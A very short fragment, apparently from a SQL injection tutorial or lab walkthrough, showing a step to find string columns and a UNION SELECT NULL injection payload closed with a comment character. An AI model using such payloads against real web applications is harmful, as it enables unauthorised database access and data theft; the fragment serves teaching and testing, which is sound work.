 2.  Identify the location of the STRINGS in the SELECT Statement1234') UNION SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL#
